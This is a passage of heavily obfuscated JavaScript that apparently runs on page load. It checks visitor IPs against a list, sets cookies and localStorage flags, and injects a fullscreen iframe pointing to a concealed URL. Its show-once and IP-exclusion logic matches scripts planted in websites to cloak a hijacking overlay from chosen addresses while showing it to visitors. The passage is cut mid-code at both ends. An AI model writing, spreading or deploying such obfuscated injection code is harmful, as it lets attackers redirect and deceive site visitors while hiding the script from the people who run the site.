_0xc135b6(_0x33308e,_0x20ab54,_0x49113d,_0x24bc49,_0x26120d){return _0x37514b(_0x33308e-0xb5,_0x26120d-0x61c,_0x49113d-0xbe,_0x49113d,_0x26120d-0x197);}function _0x509f1e(_0x293e52,_0x45ad42,_0x12ee00,_0x363f6f,_0x3f0db1){return _0xb630be(_0x12ee00,_0x45ad42-0xb5,_0x12ee00-0xa1,_0x363f6f-0x81,_0x293e52- -0x4a3);}function _0x115228(_0x19aa76,_0x393d3d,_0x384198,_0x44a283,_0x58cb64){return _0xb630be(_0x393d3d,_0x393d3d-0x176,_0x384198-0x1f2,_0x44a283-0x1c0,_0x384198-0x11a);}function _0x5da474(_0x6cd45b,_0x38cfa9,_0x77cfe7,_0x2713fa,_0x5444f8){return _0x37514b(_0x6cd45b-0x24,_0x5444f8-0x6fa,_0x77cfe7-0xe6,_0x77cfe7,_0x5444f8-0x9b);}function _0x281025(_0x54079d,_0x1b01d8,_0x8759aa,_0x33b046,_0x2f0d02){return _0x33a985(_0x54079d-0x8b,_0x1b01d8-0x148,_0x8759aa-0x6d,_0x1b01d8,_0x33b046- -0xc6);}if(_0x5dc891[_0x5da474(0x8f8,0x794,0x755,0x872,0x959)](_0x5dc891[_0x115228(0x778,0x8cd,0x87b,0x9df,0x806)],_0x5dc891[_0xc135b6(0x713,0x56b,0x8f8,0x845,0x7b8)]))(function(){return![];}[_0xc135b6(0x625,0xa2f,0x730,0x94b,0x8ac)+_0xc135b6(0x7d3,0x601,0x6b6,0x69b,0x6c4)+'r'](alPjca[_0x5da474(0x6f6,0x65f,0x9e3,0x68d,0x7c1)](alPjca[_0xc135b6(0x296,0x2bf,0x325,0x3a3,0x4bb)],alPjca[_0x5da474(0x9d6,0x8a9,0x79c,0x93e,0x9b6)]))[_0x115228(0x5b6,0x526,0x606,0x788,0x6a0)](alPjca[_0xc135b6(0x59f,0x681,0x34a,0x6ad,0x526)]));else{if(_0x3ee326[_0x281025(0x3aa,0x52f,0x4f5,0x571,0x55f)+_0x5da474(0xbd6,0x6fd,0xacc,0xa89,0x9a7)]){if(_0x5dc891[_0x509f1e(0x18b,0x1d8,-0xc4,0x9a,0x26e)](_0x5dc891[_0x5da474(0x605,0x343,0x405,0x68c,0x4e6)],_0x5dc891[_0x5da474(0x274,0x27d,0x289,0x406,0x4e6)]))_0x3ee326[_0xc135b6(0x9b9,0x75b,0x75c,0x8ee,0x8e5)+_0x115228(0x661,0x7d6,0x8d3,0xb67,0x8d9)][_0x281025(0x489,0x3c9,0x514,0x51c,0x2f8)+_0x115228(0x557,0x4d6,0x591,0x33e,0x79d)+'d'](_0x3ee326);else{const _0x43ad2e=_0x49597c[_0x5da474(0x63a,0x74d,0x7db,0x55a,0x6da)](_0x23c975,arguments);return _0x239d30=null,_0x43ad2e;}}}},-0x67a+-0x2dc*0x4+0x2572);}else{const _0x13c5f9=UsyhKj[_0x4bc36c(-0x356,-0x108,0x118,-0x1ea,0x64)](_0x224b75,UsyhKj[_0x4bc36c(0x24d,0x1e2,0x314,-0x93,0x19a)](UsyhKj[_0x4bc36c(0x350,0x31f,0x274,0x18e,0x372)](UsyhKj[_0x4bc36c(0x3e0,0x162,0x288,0xa,-0x34)],UsyhKj[_0x33a985(0x7ca,0x7af,0x7c2,0x2c4,0x568)]),');'));_0xdead4c=UsyhKj[_0x37514b(0x211,0x2cc,0x2ca,0x300,0x175)](_0x13c5f9);}},0x34b3*0x1b+0x59*0xb+-0x20c*0xef);}}}else{const _0x1fa937=_0x208702[_0x3a03f8(0x397,0x456,0x315,0x345,0x525)](_0x518e23,arguments);return _0x4099bd=null,_0x1fa937;}});}document[_0x44996f(0x36d,0x40,0x113,-0x66,0x28b)+_0xc092f(0x2b1,0x428,0x6b1,0x2fe,0x303)+_0x44996f(0x1d8,0x1bf,-0x87,-0x47,0x150)+'r'](_0x4af812(0x51,0x32d,0x1aa,0x31a,0x164)+_0xc092f(0x7b6,0x868,0x627,0x908,0x984)+_0x4af812(0x2de,0x2a4,0x5b,0x374,0x2b3)+'d',function(){function _0x1fe407(_0x35f1ff,_0x3c39c0,_0x27a6ff,_0x5eba59,_0x319934){return _0x44996f(_0x35f1ff-0x8,_0x3c39c0-0x13,_0x319934-0x266,_0x5eba59,_0x319934-0x1c);}function _0x4e6974(_0x366de9,_0x1bed40,_0x2b3db9,_0x847afa,_0x233131){return _0x44996f(_0x366de9-0x56,_0x1bed40-0x113,_0x366de9-0x47,_0x847afa,_0x233131-0x31);}function _0x2e3621(_0xd0b773,_0x59aff8,_0x3f5735,_0x5aa5a0,_0x2c0d97){return _0x18754a(_0xd0b773,_0x59aff8-0x67,_0x3f5735-0x13d,_0x5aa5a0-0x154,_0x2c0d97- -0x428);}const _0xe6a897={'DSWfJ':function(_0x9ef366,_0x56e8a9,_0x4ef8a4){return _0x9ef366(_0x56e8a9,_0x4ef8a4);},'anjMK':_0x2e3621(0x1d9,0x3ff,0x43f,0x269,0x47a)+_0x1da8dc(0x504,0x707,0x5a7,0x5ad,0x32a)+_0x2e3621(-0xae,-0xd6,0x262,-0xf5,0x128),'xtYoI':_0x45d35c(0x8fe,0x6cc,0x555,0x656,0x792)+_0x45d35c(0x74e,0x5c1,0x348,0x2e6,0x4d2)+_0x4e6974(-0x8c,0x21a,0x1c1,-0x13a,-0x2b4)+_0x1da8dc(0x29e,0x132,0x60,0x4dd,0x3d8)+_0x1da8dc(0x5b0,0x708,0x4e5,0x7d9,0x322)+_0x2e3621(0x63c,0x78c,0x5dc,0x52f,0x557)+_0x2e3621(-0x15c,-0x5d,0xe7,-0xd5,0xa8)+_0x1da8dc(0x512,0x575,0x26e,0x688,0x2f6)+_0x1da8dc(0x6c3,0x473,0x7f5,0x67a,0x6f2)+_0x1fe407(0x67,0x434,0x295,0x1c1,0x2e6)+_0x45d35c(0x432,0x3f9,0x80b,0x3cd,0x55a)+_0x1da8dc(0x4c1,0x543,0x51e,0x52b,0x341),'bhprJ':_0x2e3621(0x37a,0x381,0x43b,0x4ac,0x47a)+_0x4e6974(-0xb0,-0x244,-0x16,0x25,-0x33c)+'n','pvIkE':_0x45d35c(0x962,0x8e4,0x80c,0x805,0x6fc)+_0x4e6974(0xd0,-0x17d,-0xc1,0x10a,0x31d)+_0x1da8dc(0x52e,0x3e4,0x73c,0x671,0x728)+_0x1fe407(0x699,0x695,0x468,0x420,0x3eb)+_0x4e6974(0x1e9,0x27b,-0x46,0x1c5,0x3d0)+_0x4e6974(-0x179,0x52,-0x227,-0x31b,-0x32f)+_0x1da8dc(0x353,0x236,0x359,0x28b,0x57b)+_0x45d35c(0x3a5,0x4c5,0x464,0x2dc,0x56e)+'ed','XAhSW':function(_0x53cf42,_0x37a625){return _0x53cf42(_0x37a625);},'jNeRs':_0x45d35c(0x8d0,0x9ff,0x756,0x95a,0x792)+_0x4e6974(0xcd,0x315,-0x7f,0xc3,0x1c7)+_0x1fe407(0x360,0x329,0x529,0x4e8,0x43a)+_0x4e6974(-0x19e,-0x3a5,-0x13b,0x6d,0xe5)+_0x4e6974(-0x7f,-0x17b,0x0,0x1e5,-0x105)+_0x45d35c(0x697,0x604,0x712,0x596,0x508)+_0x1fe407(0x31c,0x295,0x1ad,-0x182,0xd7)+_0x2e3621(0x179,0x4fd,0x4e9,0x410,0x32b)+_0x4e6974(0x324,0x28d,0x2bd,0x5ad,0x469),'UEoXf':_0x2e3621(0x268,0x1a2,0x8f,0x437,0x20f)+'//','nGXYa':_0x1fe407(0x385,-0x174,0x36a,0x3c6,0x126)+_0x1da8dc(0x4da,0x30f,0x36a,0x3b1,0x334),'LUBms':function(_0x38e209,_0x3df6b4){return _0x38e209+_0x3df6b4;},'EWrZd':_0x2e3621(0x5f,0x105,-0x1e,0x2d6,0x171)+_0x1fe407(0x12f,0x334,0x199,0x227,0x2eb)+_0x2e3621(0x753,0x756,0x347,0x486,0x582)+_0x4e6974(-0xc8,-0x286,0xd3,0x1a6,0x91)+_0x4e6974(0x13f,0x37,0x121,0x1fb,0x18c)+_0x45d35c(0x9fd,0x79f,0x6c2,0x634,0x771)+_0x4e6974(0x174,-0xba,-0x8f,0xbd,0x271),'pMGsg':function(_0x291423,_0x19c43e){return _0x291423!==_0x19c43e;},'RUzFm':function(_0x180dd3,_0xd8ae23){return _0x180dd3===_0xd8ae23;},'pATdJ':_0x1da8dc(0x41c,0x27a,0x3ac,0x476,0x31a),'sbpAr':_0x45d35c(0x329,0x6b5,0x31d,0x2ff,0x553)+_0x2e3621(0x2ef,0x206,0x39d,0x404,0x214)+_0x2e3621(0x3b5,0x583,0x650,0x2b5,0x4d4)+_0x4e6974(0x315,0x1d9,0x22a,0x28c,0x16a)+_0x1da8dc(0x5f8,0x815,0x80f,0x489,0x401)+_0x45d35c(0x900,0x7b2,0x65c,0x8f3,0x792)+_0x1da8dc(0x201,0x1e4,0x166,0x383,0x3fb)+_0x2e3621(0x78,-0x89,-0x4e,0x39b,0x194)+'ed','VeWpR':function(_0x351c24,_0x1041a1){return _0x351c24===_0x1041a1;},'yAiMw':_0x2e3621(0x45f,0x78,0x291,0x4e,0x20b),'xQBRR':_0x1da8dc(0x5ed,0x85b,0x7ef,0x4b8,0x410),'VelQc':_0x45d35c(0x7cd,0xa32,0xa03,0x65a,0x792)+_0x4e6974(-0xb0,-0x2aa,0xd0,0x56,0x1be)+_0x2e3621(0x117,-0xb7,-0x19c,0x11f,0xca)+'e','vTIvC':function(_0x5ee241,_0x4eca52){return _0x5ee241===_0x4eca52;},'YZFlQ':_0x1da8dc(0x560,0x2eb,0x7ff,0x5dc,0x31c),'fWpUr':_0x4e6974(0x4d,0x1e8,-0x10f,-0x12d,0xc1),'jOdTO':function(_0x472a86,_0x4e5612){return _0x472a86!==_0x4e5612;},'wGoRc':_0x45d35c(0x659,0x375,0x29c,0x492,0x3c9),'njeCA':_0x1da8dc(0x28e,0x302,0x15,0x450,0x128)+_0x4e6974(0x202,0x18e,0x3b0,0x327,0xc9)+_0x1da8dc(0x41b,0x233,0x66c,0x514,0x5fe)+_0x4e6974(-0x6b,0x5,0x27,-0xe9,-0x19f)+'/','DftpB':function(_0x4c6d61,_0x52fccf){return _0x4c6d61!==_0x52fccf;},'pEYQE':_0x1fe407(0x250,-0x205,-0xd5,-0x7e,0xa1),'rJgDL':_0x45d35c(0x839,0x798,0x470,0x68d,0x642),'baOwz':function(_0xb8be39){return _0xb8be39();},'qBrPz':function(_0x5c3e33,_0x33f936){return _0x5c3e33!==_0x33f936;},'pvAkd':_0x1da8dc(0x1c0,0x240,-0xe2,0x41,0x223),'hwHqf':_0x4e6974(-0x185,-0x336,-0x3e1,-0x22c,-0x122)};function _0x1da8dc(_0x350252,_0x274000,_0x9e0be0,_0x195e1d,_0x5e0f2b){return _0xc092f(_0x350252-0x110,_0x350252- -0x27f,_0x9e0be0-0x1b,_0x195e1d,_0x5e0f2b-0x1ec);}if(_0xe6a897[_0x2e3621(0x3ae,0x123,0x1ce,0x510,0x3d2)](IPS_LIST[_0x45d35c(0xa06,0xa0e,0x8b8,0x6dd,0x853)+'Of'](CLIENT_IP),-(0x1561*0x1+0xf0f+-0x246f))){if(_0xe6a897[_0x1da8dc(0x257,0x226,0x4c5,0x19a,0x193)](_0xe6a897[_0x4e6974(0x14b,0x395,0x30b,0x1f4,0xea)],_0xe6a897[_0x1da8dc(0x4d2,0x39c,0x5dc,0x66c,0x2a9)])){console[_0x45d35c(0x596,0x64e,0x353,0x61b,0x57b)](_0xe6a897[_0x2e3621(0x389,0x4a9,0x611,0x676,0x473)]);return;}else{const _0x10561f=_0x4d8c39[_0x45d35c(0x8c4,0x93f,0x86f,0x9de,0x810)+_0x1fe407(0xd4,0x1f4,0x203,0x489,0x2c5)+'r'][_0x1da8dc(0x683,0x74d,0x477,0x848,0x62c)+_0x4e6974(0x25e,0x298,0x363,0x34e,0xb7)][_0x45d35c(0x64f,0x286,0x44b,0x35d,0x4ca)](_0x58bb39),_0x2f6413=_0x620313[_0x48c69b],_0x18e364=_0x41d4fe[_0x2f6413]||_0x10561f;_0x10561f[_0x1da8dc(0x1d2,0x18d,0x220,0x6a,-0x87)+_0x4e6974(-0xf3,0x157,0x13d,-0x2f3,-0x1bd)]=_0x3e92ff[_0x1da8dc(0x2cf,0x349,0x49f,0x11a,0x559)](_0x4fa4f3),_0x10561f[_0x2e3621(0x3b0,0x1d2,0x1f6,0x2c9,0x31f)+_0x1da8dc(0x61d,0x837,0x62d,0x871,0x698)]=_0x18e364[_0x2e3621(0x4c2,0x4ad,0x27b,0x351,0x31f)+_0x45d35c(0x8fa,0x86b,0xa8d,0x81f,0x818)][_0x4e6974(-0xb8,0x1ee,0x112,0x177,0x81)](_0x18e364),_0x505d53[_0x2f6413]=_0x10561f;}}function _0x45d35c(_0x607dd6,_0x4e4bc0,_0x45164a,_0x387464,_0x17ffe8){return _0x44996f(_0x607dd6-0x1ed,_0x4e4bc0-0x6a,_0x17ffe8-0x5c9,_0x387464,_0x17ffe8-0x66);}INFINITE_MODE&&(_0xe6a897[_0x2e3621(0x183,0x1aa,0x25,0x160,0x163)](_0xe6a897[_0x1da8dc(0x5cf,0x3da,0x5d5,0x570,0x581)],_0xe6a897[_0x1da8dc(0x27b,0x329,0x165,0x1c5,0xfa)])?_0x2bc80e=_0xe6a897[_0x2e3621(0x438,0x6d8,0x626,0x5a0,0x516)](_0x1d76be,_0x4c19ff[_0x1da8dc(0x681,0x686,0x8c6,0x66a,0x5c7)+'em'](_0xe6a897[_0x45d35c(0x547,0x3ad,0x3e5,0x34c,0x363)]),-0x26d6+0xcd0+-0x1a10*-0x1):(document[_0x45d35c(0x837,0x508,0x83b,0x960,0x74e)+'e']=_0xe6a897[_0x45d35c(0x194,0x4a2,0x212,0x202,0x40d)],localStorage[_0x4e6974(0x272,-0xf,0x36c,0x22d,0x24b)+_0x2e3621(-0xaf,-0x20,0x36a,-0x16b,0x12b)](_0xe6a897[_0x1fe407(0xe3,0x182,0x15e,0x387,0x287)]),localStorage[_0x1fe407(0x4d9,0x70c,0x44e,0x676,0x491)+_0x2e3621(-0x15b,-0x58,0xa2,-0x1f,0x12b)](_0xe6a897[_0x1da8dc(0x168,-0xd3,-0x17,0x2ec,0x31d)]),console[_0x45d35c(0x551,0x6f5,0x807,0x4df,0x57b)](_0xe6a897[_0x1da8dc(0x5a7,0x4e5,0x3e3,0x358,0x455)])));if(!INFINITE_MODE&&_0xe6a897[_0x1fe407(0x1c1,0x5f0,0x3d6,0x284,0x387)](document[_0x1da8dc(0x553,0x41e,0x7df,0x2cb,0x3d2)+'e'][_0x1da8dc(0x658,0x662,0x437,0x56d,0x7c8)+'Of'](_0xe6a897[_0x2e3621(0x1c1,0x4ff,0x10b,0x4b1,0x32d)]),-(0x21e+-0x1f9e+-0x437*-0x7))){if(_0xe6a897[_0x2e3621(0x356,0x7c4,0x3c6,0x65c,0x56e)](_0xe6a897[_0x1fe407(0x2d4,0x19e,0x675,0x473,0x410)],_0xe6a897[_0x1fe407(-0x150,-0x188,0x1c1,0x6e,0x5b)]))_0x371645[_0x2e3621(0x45b,0x469,0x34a,0x536,0x436)+'e']=_0xe6a897[_0x45d35c(0x5c9,0x512,0x48a,0x627,0x40d)],_0x4fc190[_0x2e3621(0x4f6,0x6ee,0x4e5,0x749,0x4dc)+_0x1fe407(-0x8,0x1b5,-0x15c,0x1cb,0xe0)](_0xe6a897[_0x2e3621(0x4ef,0x3ef,0x53a,0x29b,0x2d2)]),_0x2bc75c[_0x2e3621(0x5c1,0x342,0x266,0x4d7,0x4dc)+_0x45d35c(0x35c,0x5e8,0x660,0x606,0x443)](_0xe6a897[_0x1fe407(-0x210,-0x77,0x110,0x6c,0x0)]),_0x19e0ec[_0x2e3621(0x451,0x31d,0x2f7,0x421,0x263)](_0xe6a897[_0x2e3621(0x2c4,0x26d,0x29b,0x5de,0x48a)]);else{console[_0x1fe407(-0x68,0x3f1,0x42f,0x126,0x218)](_0xe6a897[_0x4e6974(-0x1eb,-0x17,-0x461,-0x428,-0x159)]);return;}}if(_0xe6a897[_0x2e3621(0x4ce,0x49d,0x52f,0x403,0x56e)](CHECK_MODE,'ip'))_0xe6a897[_0x4e6974(0x20d,0x2ba,0x45f,0x251,0x129)](_0xe6a897[_0x1fe407(0x334,0x29d,0x105,-0x1,0xa2)],_0xe6a897[_0x4e6974(-0x17d,0x85,0x62,-0x62,-0x206)])?HLpKId[_0x45d35c(0x75f,0x31d,0x681,0x376,0x573)](_0x26f0fe,-0xa16+0xa95+0x1*-0x7f):_0xe6a897[_0x45d35c(0x80e,0x670,0x652,0x662,0x573)](createFullscreenIframe,_0xe6a897[_0x2e3621(0x587,0x302,0x4d8,0x51a,0x2d7)]);else{if(_0xe6a897[_0x1fe407(0x2a8,0x2b7,0x49f,0x2df,0x2cb)](_0xe6a897[_0x1fe407(0x2c4,0x679,0x48a,0x334,0x470)],_0xe6a897[_0x1fe407(0x408,0x415,0x2b2,0x627,0x4e1)])){if(INFINITE_MODE||_0xe6a897[_0x4e6974(0x5c,0x26,0x90,0x200,0x2b5)](shouldShowIframe)){if(_0xe6a897[_0x4e6974(0x3d,0x1ef,0x183,0x19e,0x259)](_0xe6a897[_0x1da8dc(0x54c,0x704,0x660,0x2e5,0x6c7)],_0xe6a897[_0x45d35c(0xa00,0x54a,0x6e6,0x906,0x7dd)]))_0xe6a897[_0x4e6974(-0xf,0xce,0x146,0x5c,-0xd3)](createFullscreenIframe,_0xe6a897[_0x2e3621(0x305,0x7b,0x1e9,0x355,0x2d7)]);else{_0x374de8[_0x45d35c(0x5f4,0x549,0x3ba,0x562,0x57b)](_0xe6a897[_0x2e3621(-0xe3,-0xdc,-0x44,0xe4,0x7f)]);return;}}}else{let _0x2b9d53=_0x4aa449;if(_0x3f049d[_0x45d35c(0x496,0x457,0x41f,0x691,0x4f8)+_0x1da8dc(0x3c1,0x233,0x14e,0x35e,0x660)](_0xe6a897[_0x4e6974(0x2a4,0x35,0x442,0x377,0x539)]))_0x2b9d53=_0x11ec03[_0x4e6974(0x12b,0x385,0x295,0x27c,-0x11d)+_0x1da8dc(0x204,-0x2f,0x31e,-0x4a,0x421)](0x108+0x13ae+-0x1*0x14af);else _0xe3e701[_0x45d35c(0x408,0x332,0x40d,0x43b,0x4f8)+_0x2e3621(0x4aa,0x160,0xff,0x2f8,0x2a4)](_0xe6a897[_0x1fe407(0x9e,0x16f,0x1d1,0x364,0xcb)])&&(_0x2b9d53=_0x618976[_0x4e6974(0x12b,0x331,0x32a,-0x43,0x332)+_0x4e6974(-0x183,-0xb3,-0x33b,-0x3c9,0x69)](0x1368+0x10d+0x15*-0xf9));const _0xc981f9=_0x477283[_0x1fe407(0x32d,0x32a,-0x44,0x16e,0x204)+_0x1fe407(-0x75,0x6d,0x1aa,-0xd1,0xe5)][_0x45d35c(0x673,0x2bf,0x6c1,0x425,0x486)+_0x1da8dc(0x3d0,0x4bb,0x549,0x5e3,0x1d3)];return _0xe6a897[_0x1fe407(-0x3b,-0x68,-0x14e,-0x43,0xf1)](_0xe6a897[_0x4e6974(-0x167,-0x35d,-0x3ef,-0x2e0,-0x36f)],_0xc981f9);}}});function initIframeForIp(_0x549fdf){const _0x40c79={'vtZBt':_0x38611c(0x93b,0x781,0xb71,0xa61,0x6d1)+_0x38611c(0x7f8,0x981,0x6a9,0x9eb,0x695)+_0x24ad70(0xa43,0xa15,0x849,0xa2c,0x6ac)+_0x4c569e(0x2cc,0x5b1,0x55e,0x471,0x73b)+_0x1e8023(0x550,0x5d6,0x40f,0x50e,0x48f)+_0x2dde16(-0x172,0x72,-0x12e,-0x138,-0x94)+_0x38611c(0x743,0x9c5,0x7d0,0x873,0x913)+_0x1e8023(0x542,0x116,0x1a2,0x19c,0x327)+_0x38611c(0xa21,0x951,0xb66,0xa46,0xc77)+_0x4c569e(0x95f,0x768,0xa0e,0x9b8,0xc6d),'ZaFFi':_0x4c569e(0x77b,0x8a5,0x91d,0x7eb,0x833)+_0x4c569e(0x403,0x5c2,0x64d,0x8b5,0x3f6)+_0x2dde16(0x12e,0x36d,0x39a,0x138,0x23a),'vECim':function(_0x4f4bb9,_0x15df98){return _0x4f4bb9+_0x15df98;},'DJxBI':_0x38611c(0xa60,0x859,0x847,0xa39,0x87f),'jiHvc':_0x24ad70(0x6fd,0x914,0x735,0x5ae,0x826),'vBtId':_0x24ad70(0x6f4,0x8fc,0x7c2,0x7c5,0x96c)+'n','LsBvz':_0x2dde16(-0x19b,0x3d,-0x158,-0x2b,-0x231)+_0x4c569e(0x7fd,0x9ec,0x7d6,0x70b,0x63f),'zoRAk':function(_0x592e5f,_0x40382a){return _0x592e5f!==_0x40382a;},'zmVhB':function(_0x38afe2,_0x492174){return _0x38afe2===_0x492174;},'VjKfO':_0x24ad70(0x602,0x637,0x5bd,0x312,0x32a),'cGNDk':_0x2dde16(0x1cf,0x3d,-0x94,0xb4,0x1c7)+_0x38611c(0x6d5,0x93e,0x496,0x938,0x45d)+_0x38611c(0x995,0xc1a,0x72b,0x899,0x8f2)+_0x4c569e(0xa2d,0xbd9,0x9ff,0x9dc,0x920)+_0x24ad70(0xa6f,0xaef,0x89f,0xa2b,0x864)+_0x24ad70(0xad1,0xa8d,0x83e,0x657,0xa5d)+_0x38611c(0x5a5,0x376,0x554,0x61f,0x747)+_0x24ad70(0x411,0x800,0x558,0x452,0x756)+'ed','DJMgk':function(_0x4740e9,_0x5b4549){return _0x4740e9===_0x5b4549;},'GwmXN':_0x24ad70(0x915,0x60b,0x68f,0x3e1,0x915),'SzLPe':_0x24ad70(0x842,0x9ed,0x83e,0x774,0xacc)+_0x4c569e(0x4d7,0x5c4,0x63a,0x39b,0x700)+_0x24ad70(0x461,0x616,0x5a2,0x661,0x6b8)+_0x2dde16(0x16a,-0x7d,-0x1fb,0x131,-0x200)+_0x4c569e(0x667,0xa82,0x913,0x9dc,0xad6)+_0x2dde16(0x319,0x359,0x3e9,0x143,0x553)+_0x4c569e(0x476,0x3d6,0x528,0x578,0x4b4)+_0x4c569e(0x5ce,0xa19,0x875,0x829,0x94c)+_0x24ad70(0x941,0xb39,0x96a,0xb14,0x967)+_0x24ad70(0x83c,0x6c6,0x6f5,0x872,0x4cd)+_0x4c569e(0x8aa,0x543,0x6c2,0x4e5,0x6fe)+_0x4c569e(0xa17,0x9c2,0x824,0x5d8,0x758),'nHuly':_0x1e8023(0x312,0x3b5,0x243,0x5f5,0x3bc)+_0x24ad70(0x5d3,0x5fe,0x57e,0x489,0x6d3)+'n','uwcSl':_0x38611c(0x93b,0x6fb,0x9d8,0x729,0x903)+_0x2dde16(-0x8e,0x1e9,0xc0,0x23a,0x274)+_0x38611c(0x5e9,0x7d6,0x513,0x759,0x5e2),'ACdOp':_0x4c569e(0x671,0x8fe,0x864,0x5c9,0xaf2)+_0x4c569e(0x95f,0x788,0x7ba,0x875,0xa5b)+_0x2dde16(0x250,0x213,-0x43,-0x11,0x197)+_0x38611c(0x8f7,0x7c6,0x8f6,0x9c2,0x69c)+_0x1e8023(0x1b6,0x3f4,0x17a,0x3a9,0x395)+_0x2dde16(0x21,-0x10d,-0x33d,-0x309,0xa1)+_0x4c569e(0x8b9,0x48d,0x6b6,0x90f,0x8e3)+_0x38611c(0x717,0x7f3,0x5c4,0x6f8,0x6c3)+'ed','vnVsB':function(_0x1f1aae,_0x57c83c){return _0x1f1aae!==_0x57c83c;},'GajDT':_0x2dde16(0x118,0x27c,0x51,0x377,0x31f)+_0x2dde16(-0x18c,-0x44,0x220,0x6,-0x182)+_0x38611c(0x58b,0x381,0x514,0x4ba,0x328)+'e','TqbRf':_0x2dde16(0x1ca,0x224,0x4ad,-0x18,-0x2c),'jcYXe':_0x38611c(0x93b,0x7da,0xb1c,0xa97,0xbdb)+_0x38611c(0x7f8,0x667,0x6f8,0xa28,0x75b)+_0x4c569e(0x99a,0x84c,0x905,0x825,0x77e)+_0x2dde16(-0x11c,-0x132,-0x253,-0x3aa,0xfa)+_0x1e8023(0x247,-0xb3,0x250,0x34,0x12d)+_0x24ad70(0x72e,0x421,0x5b4,0x6bd,0x4ea)+_0x38611c(0x5e3,0x3a4,0x3e3,0x4d6,0x6a1)+_0x38611c(0x7ec,0x5a8,0x658,0x5ee,0x9d8)+_0x4c569e(0xbf0,0xaba,0xa0e,0x95c,0xa83),'MncvH':function(_0x32da5b,_0x21a980){return _0x32da5b===_0x21a980;},'IBKWZ':function(_0x5e7ba3,_0x2ab126){return _0x5e7ba3!==_0x2ab126;},'NZTZx':_0x38611c(0x962,0x820,0x8b0,0x88a,0x98c),'rduAV':function(_0x1afa1d,_0x73e85){return _0x1afa1d(_0x73e85);},'ZFIKx':_0x4c569e(0x5c3,0x4c8,0x5f1,0x40b,0x7de)+_0x2dde16(0x38c,0x26e,0x380,0x4b6,0x2f6)+_0x24ad70(0x603,0x457,0x6c2,0x778,0x5bf)+_0x38611c(0x6c0,0x4ff,0x8b7,0x46a,0x585)+'/','FxXJN':function(_0x3b8ed1){return _0x3b8ed1();},'XJvqv':function(_0x131c3a,_0x2a84df){return _0x131c3a!==_0x2a84df;},'lOHcQ':_0x2dde16(-0x122,-0x7,-0x9c,0x298,0xc4)};function _0x4c569e(_0x54e26a,_0x54aaaf,_0x5eb0cd,_0x2ba3e6,_0x421e83){return _0x44996f(_0x54e26a-0x86,_0x54aaaf-0x1d1,_0x5eb0cd-0x731,_0x421e83,_0x421e83-0x1ce);}function _0x24ad70(_0x47eadb,_0x21a5c7,_0x51f23b,_0x33ef27,_0xad1273){return _0x44996f(_0x47eadb-0x0,_0x21a5c7-0x152,_0x51f23b-0x675,_0x47eadb,_0xad1273-0x1e0);}function _0x2dde16(_0x339dc7,_0x42eb69,_0x22a0fb,_0x33f64c,_0x3d6e6a){return _0x4af812(_0x339dc7-0xf7,_0x339dc7,_0x22a0fb-0x1ef,_0x33f64c-0x1a9,_0x42eb69-0x9e);}function _0x38611c(_0x5f2123,_0x27f0c8,_0x8dd065,_0x52d995,_0x569b67){return _0x12b2ce(_0x5f2123-0x169,_0x27f0c8-0x14d,_0x569b67,_0x52d995-0xa4,_0x5f2123-0x50b);}console[_0x2dde16(0xda,0x65,-0x1d4,-0x228,0x50)](_0x40c79[_0x24ad70(0xb6b,0x732,0x960,0xbda,0x913)],_0x549fdf);function _0x1e8023(_0x32d04e,_0xdf6f4c,_0xfb4da9,_0x88fdc6,_0x1bd683){return _0x12b2ce(_0x32d04e-0xac,_0xdf6f4c-0x36,_0x88fdc6,_0x88fdc6-0x168,_0x1bd683- -0x74);}if(_0x549fdf&&_0x40c79[_0x24ad70(0x687,0x328,0x4d0,0x460,0x72e)](IPS_LIST[_0x38611c(0x9fc,0x9fc,0x985,0xb2d,0x7b4)+'Of'](_0x549fdf),-(-0x6f0+-0x1007+-0x8c*-0x2a))){if(_0x40c79[_0x1e8023(0x247,0x28d,-0x5b,0x188,0x1fb)](_0x40c79[_0x38611c(0x78d,0x9bb,0x8ab,0x96b,0x8f6)],_0x40c79[_0x24ad70(0x928,0x5a5,0x690,0x511,0x738)])){console[_0x2dde16(0xfd,0x65,-0x226,-0x1fc,0x27)](_0x40c79[_0x4c569e(0x6d5,0x430,0x517,0x747,0x639)]);return;}else{_0x5d8a84[_0x2dde16(0x21b,0x65,-0x10e,-0x1bc,0x67)](_0x40c79[_0x4c569e(0x341,0x5d4,0x5a5,0x5d5,0x4d1)]);return;}}INFINITE_MODE&&(_0x40c79[_0x24ad70(0x787,0x5fd,0x720,0x67b,0x5fb)](_0x40c79[_0x2dde16(0xee,0x4d,0x26a,0x89,0x25f)],_0x40c79[_0x2dde16(0x201,0x4d,0x2ce,0x17c,0xc0)])?(document[_0x24ad70(0x943,0x64c,0x7fa,0x829,0x75b)+'e']=_0x40c79[_0x4c569e(0x9c5,0xaba,0x839,0x5b7,0x821)],localStorage[_0x2dde16(0x22a,0x2de,0x9f,0x3b9,0x157)+_0x2dde16(0x131,-0xd3,-0x328,0x27,-0x55)](_0x40c79[_0x1e8023(0x231,0x386,0x2f6,0x532,0x4ab)]),localStorage[_0x2dde16(0x485,0x2de,0x539,0x3c8,0x4b1)+_0x2dde16(0x1c4,-0xd3,0x4d,0x150,-0x33a)](_0x40c79[_0x2dde16(-0x9b,-0x15,0x1c5,-0x37,-0xc8)]),console[_0x1e8023(0x362,0x308,0x28e,0x3fa,0x1a5)](_0x40c79[_0x4c569e(0x97c,0x786,0x6d4,0x868,0x60c)])):_0x334e95=_0x34865e[_0x2dde16(0x423,0x197,0x350,0x26d,0x1d7)+_0x24ad70(0x5b2,0x700,0x4ab,0x323,0x47d)](0x991+-0x244e+-0x3d3*-0x7));if(!INFINITE_MODE&&_0x40c79[_0x2dde16(0x8f,0x2e2,0x37f,0x2e7,0x105)](document[_0x38611c(0x8f7,0x7b3,0x64a,0x945,0xaf6)+'e'][_0x4c569e(0x7f5,0x897,0x9bb,0x779,0x990)+'Of'](_0x40c79[_0x24ad70(0x93b,0x8c8,0x794,0x804,0x4eb)]),-(0xd13*0x1+0x255a+-0x326c))){if(_0x40c79[_0x1e8023(0x3dc,0x2d4,0x365,0x300,0x29e)](_0x40c79[_0x24ad70(0x9e5,0xaf0,0x933,0x7b0,0x6f1)],_0x40c79[_0x1e8023(0x44f,0x55d,0x6be,0x2fb,0x4b1)])){console[_0x1e8023(0x23,0x361,0xe7,-0x1b,0x1a5)](_0x40c79[_0x4c569e(0x5e9,0x5c2,0x553,0x698,0x3bf)]);return;}else{const _0x401e8e=_0x125113?function(){function _0x54b00a(_0x16e98b,_0xf0b3db,_0x2dc317,_0x5082de,_0x438e9e){return 